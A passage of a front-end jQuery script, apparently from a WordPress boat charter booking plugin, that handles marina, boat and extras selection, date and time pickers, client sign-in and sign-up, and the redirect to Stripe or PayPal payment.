                    select.selectmenu('open');
            });
           			
			/***/
			
			$self.e('#bcbs-marina-info-frame').on('click','.bcbs-button',function(e)
			{
				e.preventDefault();
				
				var marinaId=parseInt($self.e('#bcbs-marina-info-frame').children('.bcbs-state-open').attr('data-marina-id'),10);
				
				if(marinaId>0)
					$self.e('select[name="bcbs_marina_departure_id"]').val(marinaId).selectmenu('refresh');	
				
				$self.closeMarinaFrame();
			});
			
			$self.e('#bcbs-marina-info-frame').on('click','.bcbs-marina-info-frame-marina-name>span',function(e)
			{
				e.preventDefault();
				$self.closeMarinaFrame();
			});
                    
            /***/
            
            $self.e('.bcbs-main-content-step-2').on('click','.bcbs-booking-extra-list .bcbs-button.bcbs-button-style-3',function(e)
            {
                e.preventDefault();
				
				if($(this).hasClass('bcbs-state-selected-mandatory')) return;
				
                $(this).toggleClass('bcbs-state-selected'); 
                
				$self.setBookingExtraIdField();
                $self.createSummaryPriceElement();
            });
            
            $self.e('.bcbs-main-content-step-2').on('focus','.bcbs-booking-extra-list input[type="text"]',function()
            {
                $(this).select();
            });
            
            $self.e('.bcbs-main-content-step-2').on('blur','.bcbs-booking-extra-list input[type="text"]',function()
            {
				e.preventDefault();
				$self.validateQuantity($(this));
				$self.createSummaryPriceElement();
            });
            
            /***/
            
            $self.e('.bcbs-main-content-step-2').on('click','.bcbs-boat-list .bcbs-button.bcbs-button-style-3',function(e)
            {
                e.preventDefault();
                
                if($(this).hasClass('bcbs-state-selected')) return;
                
                $self.e('.bcbs-boat-list .bcbs-button.bcbs-button-style-3').removeClass('bcbs-state-selected');
                
                $(this).addClass('bcbs-state-selected');
                
                $self.e('input[name="bcbs_boat_id"]').val(parseInt($(this).parents('.bcbs-boat').attr('data-boat-id'),10));
                
                $self.getGlobalNotice().addClass('bcbs-hidden');
                
				$self.setBookingExtra();
				
                $self.createSummaryPriceElement();
                
                if(parseInt($option.scroll_to_booking_extra_after_select_boat_enable,10)===1)
                {
                    var header=$self.e('.bcbs-booking-extra-list');
                    if(header.length===1) $.scrollTo(header,200,{offset:-50});
                }
            });
            
            /***/
            
            $self.e('.bcbs-main-content-step-2').on('click','.bcbs-boat .bcbs-boat-less-more-button',function(e)
            {
                e.preventDefault();
                
                var button=$(this);
                
                var section=$(this).parents('.bcbs-boat:first').find('.bcbs-layout-r2');
                
                var height=parseInt(section.children('div').actual('outerHeight',{includeMargin:true}),10)+60;
                
                if(button.hasClass('bcbs-state-open'))
                {
                    section.animate({height:0},150,function()
                    {
                        button.removeClass('bcbs-state-open');
                        $(window).scroll();
                    });                      
                }
                else
                {
                    section.animate({height:height},150,function()
                    {
                        button.addClass('bcbs-state-open');
						$(window).scroll();
                    });                        
                }
            });            
            
            /***/
            
            $self.e('.bcbs-main-content-step-3').on('change','input[name="bcbs_client_sign_up_enable"]',function(e)
            { 
                var value=parseInt($(this).val(),10)===1 ? 1:0;
                var section=$(this).parents('.bcbs-form-panel:first').find('.bcbs-form-panel-content>.bcbs-disable-section');
                
                if(value===0) section.removeClass('bcbs-hidden');
                else section.addClass('bcbs-hidden');
                
                $(window).scroll();
            });
            
            $self.e('.bcbs-main-content-step-3').on('change','input[name="bcbs_client_billing_detail_enable"]',function(e)
            { 
                var value=parseInt($(this).val(),10)===1 ? 1 : 0;
                var section=$(this).parents('.bcbs-form-panel:first').find('.bcbs-form-panel-content>.bcbs-disable-section');
                
                if(value===0) section.removeClass('bcbs-hidden');
                else section.addClass('bcbs-hidden');
                
                $(window).scroll();
            });
            
            $self.e('.bcbs-main-content-step-3').on('click','.bcbs-sign-up-password-generate',function(e)
            {
                e.preventDefault();
                
                var helper=new BCBSHelper();
                var password=helper.generatePassword(8);
                
                $self.e('input[name="bcbs_client_sign_up_password"],input[name="bcbs_client_sign_up_password_retype"]').val(password);
            });
            
            $self.e('.bcbs-main-content-step-3').on('click','.bcbs-sign-up-password-show',function(e)
            {
                e.preventDefault();
                
                var password=$self.e('input[name="bcbs_client_sign_up_password"]');
                password.attr('type',(password.attr('type')==='password' ? 'text' : 'password'));
            });
            
            $self.e('.bcbs-main-content-step-3').on('click','.bcbs-button-sign-up',function(e)
            {
                e.preventDefault();
                
                $self.e('.bcbs-client-form-sign-up').removeClass('bcbs-hidden');
                $self.e('input[name="bcbs_client_account"]').val(1);
            });
            
            $self.e('.bcbs-main-content-step-3').on('click','.bcbs-button-sign-in',function(e)
            {
                e.preventDefault();
                
                $self.getGlobalNotice().addClass('bcbs-hidden');
                
                $self.preloader(true);
            
                $self.setAction('user_sign_in');
       
                $self.post($self.e('form[name="bcbs-form"]').serialize(),function(response)
                {
                    if(parseInt(response.user_sign_in,10)===1)
                    {
                        $self.e('.bcbs-main-content-step-3 .bcbs-client-form').html('');
                 
                        if(typeof(response.client_form_sign_up)!=='undefined')
                            $self.e('.bcbs-main-content-step-3 .bcbs-client-form').append(response.client_form_sign_up);  
       
                        if(typeof(response.summary)!=='undefined')
                            $self.e('.bcbs-main-content-step-3>.bcbs-layout-25x75 .bcbs-layout-column-left:first').html(response.summary[0]);                        
                        
                        $self.createSelectField();
                    }
                    else
                    {
                        if(typeof(response.error.global[0])!=='undefined')
                            $self.getGlobalNotice().removeClass('bcbs-hidden').html(response.error.global[0].message);
                    }
                    
                    $self.preloader(false);
                });
            });
            
            $self.e('#bcbs-payment').on('click','ul>li>a',function(e)
            {
                e.preventDefault();
				
				var status=$(this).hasClass('bcbs-state-selected') ? 1 : 0;
                var paymentId=parseInt($(this).parents('li:first').attr('data-payment-id'),10);
				
				$self.e('#bcbs-payment>ul>li>a').removeClass('bcbs-state-selected');
			
				if(status===0)
				{
					$(this).addClass('bcbs-state-selected');
					$self.e('input[name="bcbs_payment_id"]').val(paymentId);
				}
				else $self.e('input[name="bcbs_payment_id"]').val('');
				
                $self.getGlobalNotice().addClass('bcbs-hidden');
            });
    
            $self.e('>*').on('click','.bcbs-form-checkbox',function()
            {
                var text=$(this).nextAll('input[type="hidden"]');
                
				var value=1;
				if(!$(this).hasClass('bcbs-state-selected-mandatory'))
					value=parseInt(text.val(),10)===1 ? 0 : 1;
                
                if(value===1) $(this).addClass('bcbs-state-selected');
                else $(this).removeClass('bcbs-state-selected');
                
                text.val(value).trigger('change');
            });
            
            /***/            
                        
            $self.e('.bcbs-main-content-step-4').on('click','.bcbs-coupon-code-section a',function(e)
            {
                e.preventDefault();
                
                $self.setAction('coupon_code_check');
       
                $self.post($self.e('form[name="bcbs-form"]').serialize(),function(response)
                {
                    $self.e('.bcbs-summary-price-element').replaceWith(response.html);
                    
                    var object=$self.e('.bcbs-coupon-code-section');
                    
                    object.qtip(
                    {
                        show:
						{ 
                            target:$(this) 
                        },
                        style:
						{ 
                            classes:(response.error===1 ? 'bcbs-qtip bcbs-qtip-error' : 'bcbs-qtip bcbs-qtip-success')
                        },
                        content:
						{ 
                            text:response.message 
                        },
                        position:
						{ 
                            my:($option.is_rtl ? 'bottom right' : 'bottom left'),
                            at:($option.is_rtl ? 'top right' : 'top left'),
                            container:object.parent()
                        }
                    }).qtip('show');	
                    
                });
            });
            
            /***/
			
            $('.bcbs-datepicker').datepicker(
            {
                autoSize:true,
                dateFormat:$option.date_format_js,				
                beforeShow:function(date,instance)
                {
					var helper=new BCBSHelper();
					var value=helper.getValueFromClass($(instance.dpDiv),'bcbs-booking-form-id-');
					
					if(value!==false) $(instance.dpDiv).removeClass('bcbs-booking-form-id-'+value);
					
					$(instance.dpDiv).addClass('bcbs-main bcbs-booking-form-id-'+$option.booking_form_id);
					
                    var dateField=$(this);
                                        
                    var marinaId=$self.getMarinaId(dateField);
					
					$(this).datepicker('option','minDate',$option.marina_departure_period[marinaId].min); 

					if($(date).attr('name')==='bcbs_departure_date')
					{
						$(this).datepicker('option','maxDate',$option.marina_departure_period[marinaId].max);
					}

					if($(date).attr('name')==='bcbs_return_date')
					{
						try
						{
							var dateDeparture=$self.e('[name="bcbs_departure_date"]').val();
							var dateParse=$.datepicker.parseDate($option.date_format_js,dateDeparture);
							
							if(dateParse!==null)
							{
								$(this).datepicker('option','minDate',dateDeparture); 
							}
						}
						catch(e)
						{
							
						}
					}
                
                    $(this).datepicker('refresh');
                },
                beforeShowDay:function(date)
                {
                    var dateField=$(this);
                    
                    var helper=new BCBSHelper();
                    
                    var marinaId=$self.getMarinaId($(this));
                    
                    for(var i in $option.marina_date_exclude[marinaId])
                    {
                        var r=helper.compareDate([$.datepicker.formatDate('dd-mm-yy',date),$option.marina_date_exclude[marinaId][i].start,$option.marina_date_exclude[marinaId][i].stop]);
                        if(r) return([false,'','']);
                    }
                    
                    /***/
					
					var dayWeek=parseInt(date.getDay(),10);
					if(dayWeek===0) dayWeek=7;
			   
                    var test=true;
               
                    if(dateField.attr('name')==='bcbs_return_date')
                    {
                        if(parseInt($option.marina_after_business_hour_return_enable[marinaId],10)===1)
                        {
                            test=false;
                        }
                    }
                    
                    if(test)
                    {
                        if((!$option.marina_business_hour[marinaId][dayWeek].start) || (!$option.marina_business_hour[marinaId][dayWeek].stop)) 
                            return([false,'','']);
                    }
                    
                    /***/
                    
                    return([true,'','']);
                },
                onSelect:function(date,object)
                {
                    var dateField=$(this);
					
					var timeField=null;
					var timeFieldName=null;
				
					var marinaId=$self.getMarinaId(dateField);
				  
					if(dateField.attr('name').indexOf('departure')>-1) 
					{
						if(parseInt($option.marina_date_departure_return_the_same_enable[marinaId],10)===1)
						{
							$self.e('[name="bcbs_return_date"]').val(dateField.val());
							$self.timeFieldSetup($self.e('[name="bcbs_return_time"]'),$self.e('[name="bcbs_return_date"]'),object);
						}
						
						timeFieldName='bcbs_departure_time';
					}
					else timeFieldName='bcbs_return_time';
						
					timeField=$self.e('[name="'+timeFieldName+'"]');
					
					if(timeField.length!==1) return;

					$self.timeFieldSetup(timeField,dateField,object);
                }
            });
			
			$('.ui-datepicker').addClass('bcbs-main notranslate');
            
            $this.on('focusin','.bcbs-timepicker',function()
			{
                var helper=new BCBSHelper();
                
                var dateField=$(this).parent('div').parent('div').find('.bcbs-datepicker');
                
                if(helper.isEmpty(dateField.val()))
                {
                    $(this).timepicker('remove');
                    dateField.click();
                    return;
                }
                else
                {
                    if(helper.isEmpty($(this).val()))
					{
                        $(this).timepicker('show');
					}
                }
            });
            
            /***/
            
            $self.createSelectField();
              
            /***/
    
            $self.e('.bcbs-form-field').has('select').css({cursor:'pointer'});
            
            /***/
            
            $(document).keypress(function(e) 
            {
                if(parseInt(e.which,10)===13) 
                {
                    switch($(e.target).attr('name'))
                    {
                        case 'bcbs_client_sign_in_login':
                        case 'bcbs_client_sign_in_password':
                        
                            $self.e('.bcbs-main-content-step-3 .bcbs-button-sign-in').trigger('click');
                        
                        break;
                    }
                }
            });
            
            /***/
            
            $self.e('.bcbs-button-widget-submit').on('click',function(e)
            {
                e.preventDefault();
               
                var data={};
                    
                /***/
                
                data.marina_departure_id=$self.e('[name="bcbs_marina_departure_id"]').val();
                data.departure_date=$self.e('[name="bcbs_departure_date"]').val();
                data.departure_time=$self.e('[name="bcbs_departure_time"]').val();
                
                /***/
                
                data.marina_return_id=$self.e('[name="bcbs_marina_return_id"]').val();
                data.return_date=$self.e('[name="bcbs_return_date"]').val();
                data.return_time=$self.e('[name="bcbs_return_time"]').val();                
                
                /***/
				
				data.captain_status=$self.e('[name="bcbs_captain_status"]').val();  
                
                data.widget_submit=1;

                /***/
                
                var url=$option.widget.booking_form_url;
                
                if(url.indexOf('?')===-1) url+='?';
                if(url.indexOf('&')!==-1) url+='&';
                
                url+=decodeURI($.param(data));
                
                window.location=url;
            });
			
            /***/
            
            $self.setDefaultBoat();
            
            /***/
            
            if(parseInt(helper.urlParam('widget_submit'),10)===1)    
            {
                $self.goToStep(1,function()
                {
                    $self.googleMapCreate();
                    $self.googleMapInit();
                    $this.removeClass('bcbs-hidden');
					$self.googleMapStartCustomizeHeight();
                });
            }
            else 
            {
                $self.googleMapCreate();
                $self.googleMapInit();
                $this.removeClass('bcbs-hidden'); 
				$self.googleMapStartCustomizeHeight();
            }
            
            /***/
        };
		
		/**********************************************************************/
		
		this.timeFieldSetup=function(timeField,dateField,object)
		{
			var helper=new BCBSHelper();
			
			var marinaId=$self.getMarinaId(dateField);
			
			timeField.timepicker(
			{ 
				appendTo:$this,
				showOn:[],
				showOnFocus:false,
				timeFormat:$option.time_format,
				step:$option.timepicker_step,
				disableTouchKeyboard:true,
				scrollDefault:'now'
			});

			/***/

			var dateSelected=[object.selectedDay,object.selectedMonth+1,object.selectedYear];

			for(var i in dateSelected)
			{
				if(new String(dateSelected[i]).length===1) dateSelected[i]='0'+dateSelected[i];
			}

			dateSelected=dateSelected[0]+'-'+dateSelected[1]+'-'+dateSelected[2];

			/***/

			var minTime='00:00';
			var maxTime='23:59';

			var dayWeek=parseInt(dateField.datepicker('getDate').getDay(),10);
			if(dayWeek===0) dayWeek=7;

			if(new String(typeof($option.marina_business_hour[marinaId][dayWeek]))!=='undefined')
			{
				minTime=$option.marina_business_hour[marinaId][dayWeek].start;
				maxTime=$option.marina_business_hour[marinaId][dayWeek].stop;
			}

			/***/

			if(dateField.attr('name')==='bcbs_departure_date')
			{
				var t=$option.marina_departure_period[marinaId].min.split(' ');
				if((dateSelected===t[0]) && (dateSelected==$option.current_date))
				{
					if(Date.parse('01/01/1970 '+t[1])>Date.parse('01/01/1970 '+minTime))
						minTime=t[1];
				}

				if(!helper.isEmpty($option.marina_departure_period[marinaId].max))
				{
					var t=$option.marina_departure_period[marinaId].max.split(' ');

					if(dateSelected===t[0])
					{
						if(Date.parse('01/01/1970 '+t[1])<Date.parse('01/01/1970 '+maxTime))
							maxTime=t[1];
					}					
				}

				if(parseInt($option.marina_after_business_hour_departure_enable[marinaId],10)===1)
				{
					var temp=$option.current_date.split('-');
					var date=new Date(temp[2],temp[1]-1,temp[0]);

					if(dayWeek===parseInt(date.getUTCDay(),10)+1)
					{

					}
					else
					{
						minTime='00:00';
					}

					maxTime='23:59';
				}
			}

			/***/

			if(dateField.attr('name')==='bcbs_return_date')
			{
				if(parseInt($option.marina_after_business_hour_return_enable[marinaId],10)===1)
				{
					minTime='00:00';
					maxTime='23:59';
				}
			}

			/***/

			timeField.timepicker('option','minTime',minTime);
			timeField.timepicker('option','maxTime',maxTime);  

			/***/

			if(!helper.isEmpty($option.marina_business_hour[marinaId][dayWeek].break))
			{
				var disableTimeRanges=[];

				var breakHour=$option.marina_business_hour[marinaId][dayWeek].break;

				for(var i in breakHour)
					disableTimeRanges.push([breakHour[i].start,breakHour[i].stop]);

				timeField.timepicker('option','disableTimeRanges',disableTimeRanges);
			}

			/***/

			if(typeof($option.marina_business_hour[marinaId][dayWeek].default_timepicker)!='undefined')
			{
				timeField.timepicker('option','scrollDefault',$option.marina_business_hour[marinaId][dayWeek].default_timepicker);
			}

			timeField.val('').timepicker('show');
			timeField.blur();

			$self.e('.ui-timepicker-wrapper').css({opacity:1,'width':timeField.parent('div').outerWidth()+1});
		};
		
		/**********************************************************************/
		
		this.validateQuantity=function(object)
		{
			var step=1;
				
			var parent=object.parent('.bcbs-quantity');
			var text=parent.children('input[type="text"]');

			if(object.hasClass('bcbs-quantity-minus')) step=-1;

			var value=parseInt(text.val(),10)+step;

			if((value>=parent.attr('data-min')) && (value<=parent.attr('data-max'))) text.val(value);
		};
		
		/**********************************************************************/
		
		this.setPayment=function()
		{
			var paymentId=0;
			var paymentSelected=$self.e('.bcbs-payment>li>a.bcbs-state-selected');
			
			if(paymentSelected.length===1)
				paymentId=paymentSelected.parents('li:first').attr('data-payment-id');
			
			$self.e('input[name="bcbs_payment_id"]').val(paymentId);
		};
        
        /**********************************************************************/

        this.createFileField=function()
        {
			$self.e('input[type="file"]').each(function()
			{
				var field=$(this);
				
				$(this).fileupload(
				{
					url:$option.ajax_url,
					dataType:'json',
					formData:{'action':'bcbs_file_upload'},
					done:function(e,data) 
					{
						$self.setFileUploadField(field,true,data.result);
					}
				});  

				$(this).parent('.bcbs-file-upload').next('.bcbs-file-remove').children('span:last-child').on('click',function(e)
				{
					e.preventDefault();
					$self.setFileUploadField(field,false,[]);
				});
			});
        };
		
		/**********************************************************************/
		
		this.setFileUploadField=function(object,upload,data)
		{
			var name=object.attr('name');
			var field=$self.e('input[name="'+name+'"]');
			
			if(upload)
			{
				field.parent('.bcbs-file-upload').addClass('bcbs-hidden');
				field.parent('.bcbs-file-upload').next('.bcbs-file-remove').removeClass('bcbs-hidden').find('span>span').html(data.name);
			}
			else
			{
				field.parent('.bcbs-file-upload').removeClass('bcbs-hidden');
				field.parent('.bcbs-file-upload').next('.bcbs-file-remove').addClass('bcbs-hidden').find('span>span').html('');

				data={name:'',type:'',tmp_name:''};
			}

			$self.e('input[name="'+name+'_name"]').val(data.name);
			$self.e('input[name="'+name+'_type"]').val(data.type);
			$self.e('input[name="'+name+'_tmp_name"]').val(data.tmp_name);
		};
        
        /**********************************************************************/
        
        this.createSelectField=function()
        {
            $self.e('select').selectmenu(
            {
                appendTo:$this,
                open:function(event,ui)
                {
                    var select=$(this);
                    var selectmenu=$('#'+select.attr('id')+'-menu').parent('div');
                    
                    var field=select.parents('.bcbs-form-field:first');
                    
                    var left=parseInt(selectmenu.css('left'),10)-1;
                    
                    var width=field[0].getBoundingClientRect().width;
                    
                    selectmenu.css({width:width,left:left});
                },
                change:function(event,ui)
                {
                    var name=$(this).attr('name');
                    
                    if(name==='bcbs_navigation_responsive')
                    {
                        var navigation=parseInt($(this).val(),10);
                        
                        var step=parseInt($self.e('input[name="bcbs_step"]').val(),10);    
                
                        if(navigation-step===0) return;

                        $self.goToStep(navigation-step);
                    }
                    else if($.inArray(name,['bcbs_filter_boat_category','bcbs_filter_boat_guest'])>-1)
                    {
                        $self.setAction('boat_filter');

                        $self.post($self.e('form[name="bcbs-form"]').serialize(),function(response)
                        {       
                            $self.getGlobalNotice().addClass('bcbs-hidden');
                            
                            var boatList=$self.e('.bcbs-boat-list>ul');
                            boatList.html('');
                            
                            if((typeof(response.error)!=='undefined') && (typeof(response.error.global)!=='undefined'))
                            {
                                $self.getGlobalNotice().removeClass('bcbs-hidden').html(response.error.global[0].message);
                            }
                            else
                            {
                                boatList.html(response.html);
                            }
                            
                            $self.e('.bcbs-boat-list').find('.bcbs-button.bcbs-button-style-3').removeClass('bcbs-state-selected');
                            $self.e('input[name="bcbs_boat_id"]').val(0);
							
                            $self.preloadBoatImage();
							
							$self.setBookingExtra();
                            $self.createSummaryPriceElement();
                        });
                    }
                    else if($.inArray(name,['bcbs_marina_departure_id'])>-1)
                    {
                        $self.e('[name="bcbs_departure_date"]').val('');
                        $self.e('[name="bcbs_departure_time"]').val('');
                        
                        $self.setDefaultBoat();
                    }
                    else if($.inArray(name,['bcbs_marina_return_id'])>-1)
                    {
                        $self.e('[name="bcbs_return_date"]').val('');
                        $self.e('[name="bcbs_return_time"]').val('');   
                    }
                }
            });
                        
            $self.e('.ui-selectmenu-button .ui-icon.ui-icon-triangle-1-s').attr('class','bcbs-meta-icon-24-arrow-vertical');  
        };
		
		/**********************************************************************/
		
		this.setBookingExtra=function()
		{
			var boatId=parseInt($self.e('.bcbs-boat-list .bcbs-button.bcbs-button-style-3.bcbs-state-selected').parents('.bcbs-boat').attr('data-boat-id'),10);
				
			$self.e('.bcbs-booking-extra-list>ul>li').each(function() 
			{
				var data=JSON.parse($(this).attr('data-boat'));
				
				if(boatId>0)
				{
					if(parseInt(data[boatId].enable,10)===0)
					{
						$(this).find('.bcbs-button.bcbs-button-style-3').removeClass('bcbs-state-selected');
						$(this).addClass('bcbs-hidden');
					}
					else
					{
						$(this).find('.bcbs-booking-extra-price').html(data[boatId].price_gross_format);
						$(this).removeClass('bcbs-hidden');
					}
				}
				else
				{
					if(parseInt(data[-1].enable,10)===-1)
						$(this).addClass('bcbs-hidden');
					else $(this).removeClass('bcbs-hidden');
					
					if(data[-1].price_gross_format=='-1')
						$(this).find('.bcbs-booking-extra-price').html('');
					else $(this).find('.bcbs-booking-extra-price').html(data[-1].price_gross_format);
				}
			});
		};
        
        /**********************************************************************/

		this.setBookingExtraIdField=function()
		{
			var data=[];
			$self.e('.bcbs-booking-extra-list .bcbs-button.bcbs-button-style-3').each(function()
            {
				if($(this).hasClass('bcbs-state-selected'))
					data.push($(this).parents('li:first').attr('data-booking-extra-id'));
			});
                
            $self.e('input[name="bcbs_booking_extra_id"]').val(data.join(','));
		};
        
        /**********************************************************************/
        
        this.setDefaultBoat=function()
        {
            var marinaDepartureId=parseInt($self.e('[name="bcbs_marina_departure_id"]').val(),10);
            var boatIdDefault=parseInt($option.marina_boat_id_default[marinaDepartureId],10);
            
            $self.e('[name="bcbs_boat_id"]').val(boatIdDefault);
        };
        
        /**********************************************************************/
        
        this.getMarinaId=function(field)
        {
            var marinaId;
			var marinaField;
			
            if($.inArray(field.attr('name'),['bcbs_departure_date','bcbs_departure_time','bcbs_marina_departure_id'])>-1)
            {
				var marinaField=$self.e('[name="bcbs_marina_departure_id"]');
				
				if(marinaField.length===1) marinaId=parseInt(marinaField.val(),10);
				else marinaId=$option.marina_departure_id;
            }
            else if($.inArray(field.attr('name'),['bcbs_return_date','bcbs_return_time','bcbs_marina_return_id'])>-1)
            {
 				var marinaField=$self.e('[name="bcbs_marina_return_id"]');
				
				if(marinaField.length===1) marinaId=parseInt(marinaField.val(),10);
				else marinaId=$option.marina_return_id;
            }
            
            return(Math.abs(marinaId));
        };
        
        /**********************************************************************/
        /**********************************************************************/
        
        this.setMainNavigation=function()
        {
            var step=parseInt($self.e('input[name="bcbs_step"]').val(),10);
     
            var element=$self.e('.bcbs-main-navigation-default').find('li');
            
            element.removeClass('bcbs-state-selected bcbs-state-completed bcbs-state-uncompleted');
            
            var i=0;
            element.each(function()
            {
				i++;
				
                if(i>step) $(this).addClass('bcbs-state-uncompleted');
				else if(i===step) $(this).addClass('bcbs-state-selected');
				else $(this).addClass('bcbs-state-completed');
            });
        };
                
        /**********************************************************************/
        /**********************************************************************/

        this.setAction=function(name)
        {
            $self.e('input[name="action"]').val('bcbs_'+name);
        };

        /**********************************************************************/
        
        this.e=function(selector)
        {
            return($this.find(selector));
        };

        /**********************************************************************/
        
        this.goToStep=function(stepDelta,callback)
        {   
            if(parseInt($option.widget.mode,10)===1)
            {
                callback();
                return;
            }
            
            $self.preloader(true);
            
            $self.setAction('go_to_step');
            
            var step=$self.e('input[name="bcbs_step"]');
            var stepRequest=$self.e('input[name="bcbs_step_request"]');
            stepRequest.val(parseInt(step.val(),10)+stepDelta);
            
            $self.post($self.e('form[name="bcbs-form"]').serialize(),function(response)
            {
                response.step=parseInt(response.step,10);
             
                if(parseInt(response.step,10)===5)
                {
					if(parseInt(response.payment_id,10)===-1)
					{
						if(parseInt(response.thank_you_page_enable,10)!==1)
						{
							window.location.href=response.payment_url;
							return;
						}						
					}
				}
	
                $self.getGlobalNotice().addClass('bcbs-hidden');
                
                $self.e('.bcbs-main-content>div').css('display','none');
                $self.e('.bcbs-main-content>div:eq('+(response.step-1)+')').css('display','block');
                
                $self.e('input[name="bcbs_step"]').val(response.step);
                
                $self.setMainNavigation();
                
                $self.googleMapDuplicate(-1);
                
                if($self.googleMapExist())
                    google.maps.event.trigger($googleMap,'resize');
                
                $('select[name="bcbs_navigation_responsive"]').val(response.step);
                $('select[name="bcbs_navigation_responsive"]').selectmenu('refresh');
				  
                if(parseInt(response.step,10)===1)
                    $self.googleMapStartCustomizeHeight();
                else $self.googleMapStopCustomizeHeight();
				  
                switch(parseInt(response.step,10))
                {
                    case 2:
                        
                        if(typeof(response.boat)!=='undefined')
                            $self.e('.bcbs-boat-list>ul').html(response.boat);
                        
                        if(typeof(response.booking_extra)!=='undefined')
                            $self.e('.bcbs-booking-extra-list').html(response.booking_extra);                        
                        
                        if(typeof(response.summary)!=='undefined')
                            $self.e('.bcbs-main-content-step-2>.bcbs-layout-25x75 .bcbs-layout-column-left:first').html(response.summary[0]);  
                        
                        if(typeof(response.marina_selected_name)!=='undefined')
                            $self.e('.bcbs-marina-selected-name').html(response.marina_selected_name); 						
					
                        if(typeof(response.marina_selected_address)!=='undefined')
                            $self.e('.bcbs-marina-selected-address>span+span').html(response.marina_selected_address); 	
						
                        $self.preloadBoatImage();
						
						$self.setBookingExtraIdField();
						$self.createSummaryPriceElement();
                        
                    case 3:
                        
                        if((typeof(response.client_form_sign_id)!=='undefined') && (typeof(response.client_form_sign_up)!=='undefined'))
                        {
                            $self.e('.bcbs-main-content-step-3 .bcbs-client-form').html('');

                            if(typeof(response.client_form_sign_id)!=='undefined')
                                $self.e('.bcbs-main-content-step-3 .bcbs-client-form').prepend(response.client_form_sign_id);                        

                            if(typeof(response.client_form_sign_up)!=='undefined')
                                $self.e('.bcbs-main-content-step-3 .bcbs-client-form').append(response.client_form_sign_up); 
                        }
                        
                        if(typeof(response.summary)!=='undefined')
                            $self.e('.bcbs-main-content-step-3>.bcbs-layout-25x75 .bcbs-layout-column-left:first').html(response.summary[0]);
                        
                        if(typeof(response.payment)!=='undefined')
                            $self.e('.bcbs-main-content-step-3>.bcbs-layout-25x75 .bcbs-layout-column-right #bcbs-payment').html(response.payment);
						
                        $self.createSelectField();
                        $self.createFileField();
						$self.setPayment();
						
                    break;
                    
                    case 4:
                        
                        if(typeof(response.summary)!=='undefined')
                        {
                            $self.e('.bcbs-main-content-step-4>.bcbs-layout-33x33x33>.bcbs-layout-column-left').html(response.summary[0]);
                        
                            $self.e('.bcbs-main-content-step-4>.bcbs-layout-33x33x33>.bcbs-layout-column-center').html(response.summary[1]);
                        
                            $self.e('.bcbs-main-content-step-4>.bcbs-layout-33x33x33>.bcbs-layout-column-right').html(response.summary[2]);
                        }
                        
                    break;
                }
				                
                $('.qtip').remove();
                
                if($.inArray(response.step,[4])>-1)   
                    $self.googleMapDuplicate(response.step);
                
                if(typeof(response.error)!=='undefined')
                {
                    if(typeof(response.error.local)!=='undefined')
                    {
                        for(var index in response.error.local)
                        {
                            var selector,object;
                            
                            var sName=response.error.local[index].field.split('-');
								
                            if(isNaN(sName[1])) selector='[name="'+sName[0]+'"]:eq(0)';
                            else selector='[name="'+sName[0]+'[]"]:eq('+sName[1]+')';                                    
                                    
                            object=$self.e(selector).prevAll('label');
                                 
                            object.qtip(
                            {
                                show:
								{ 
                                    target:$(this) 
                                },
                                style:
								{ 
                                    classes:(response.error===1 ? 'bcbs-qtip bcbs-qtip-error':'bcbs-qtip bcbs-qtip-success')
                                },
                                content:
								{ 
                                    text:response.error.local[index].message 
                                },
                                position:
								{ 
									my:($option.is_rtl ? 'bottom right' : 'bottom left'),
									at:($option.is_rtl ? 'top right' : 'top left'),
                                    container:object.parent()
                                }
                            }).qtip('show');	
                        }
                    }
                    
                    if(typeof(response.error.global[0])!=='undefined')
                        $self.getGlobalNotice().removeClass('bcbs-hidden').html(response.error.global[0].message);
                }
                
                if(parseInt(response.step,10)===5)
                {
                    $self.e('.bcbs-main-navigation-default').addClass('bcbs-hidden');
                    $self.e('.bcbs-main-navigation-responsive').addClass('bcbs-hidden');
					
					if(typeof(response.error)!=='undefined')
					{
						$self.getGlobalNotice().removeClass('BCBS-hidden').html(response.error.global[0].message);	
					}
					else
					{
						if($.inArray(parseInt(response.payment_id,10),[1,2,3,4])>-1)
						{
							var helper=new BCBSHelper();

							if(!helper.isEmpty(response.payment_info))
								$self.e('.bcbs-booking-complete-payment-'+response.payment_prefix).append('<p>'+response.payment_info+'</p>');
						}

						switch(parseInt(response.payment_id,10))
						{
							case -2:

								$self.e('.bcbs-booking-complete-payment-none').css('display','block');
								$self.e('.bcbs-booking-complete-payment-none>a').attr('href',response.button_back_to_home_url_address).text(response.button_back_to_home_label);

							break;

							case -1:

								if(parseInt(response.thank_you_page_enable,10)!==1)
								{
									window.location.href=response.payment_url;
								}
								else
								{
									$self.e('.bcbs-booking-complete-payment-woocommerce').css('display','block');
									$self.e('.bcbs-booking-complete-payment-woocommerce>a').attr('href',response.payment_url);
								}

							break;

							case 1:

								$self.e('.bcbs-booking-complete-payment-cash').css('display','block');
								$self.e('.bcbs-booking-complete-payment-cash>a').attr('href',response.button_back_to_home_url_address).text(response.button_back_to_home_label);

							break;

							case 2:

								$('body').css('display','none');

								$.getScript('https://js.stripe.com/v3/',function() 
								{								
									var stripe=Stripe(response.stripe_publishable_key);
									var section=$self.e('.bcbs-booking-complete-payment-stripe');

									$self.e('.bcbs-booking-complete').on('click','.bcbs-booking-complete-payment-stripe a',function(e)
									{
										e.preventDefault();

										stripe.redirectToCheckout(
										{
											sessionId:response.stripe_session_id
										}).then(function(result) 
										{

										});
									});

									var counter=parseInt(response.stripe_redirect_duration,10);

									if(counter<=0)
									{
										section.find('a').trigger('click');
									}
									else
									{
										$('body').css('display','block');

										section.find('a>span').html(counter);
										section.css('display','block');

										var interval=setInterval(function()
										{
											counter--;
											section.find('a>span').html(counter);

											if(counter===0)
											{
												clearInterval(interval);
												section.find('a').trigger('click');
											}

										},1000);  
									}
								});

							break;

							case 3:

								$('body').css('display','none');

								var section=$self.e('.bcbs-booking-complete-payment-paypal');

								var marinaDepartureId=parseInt($self.e('[name="bcbs_marina_departure_id"]').val(),10);

								var counter=$option.marina_payment_paypal_redirect_duration[marinaDepartureId];

								$self.e('.bcbs-booking-complete').on('click','.bcbs-booking-complete-payment-paypal a',function(e)
								{
									e.preventDefault();

									var form=$self.e('form[name="bcbs-form-paypal"][data-marina-id="'+marinaDepartureId+'"]');

									for(var i in response.form)
										form.find('input[name="'+i+'"]').val(response.form[i]);

									form.submit();
								});

								if(counter<=0)
								{
									section.find('a').trigger('click');
								}
								else
								{
									$('body').css('display','block');

									section.find('a>span').html(counter);
									section.css('display','block');

									var interval=setInterval(function()
									{
										counter--;
										section.find('a>span').html(counter);

										if(counter===0)
										{
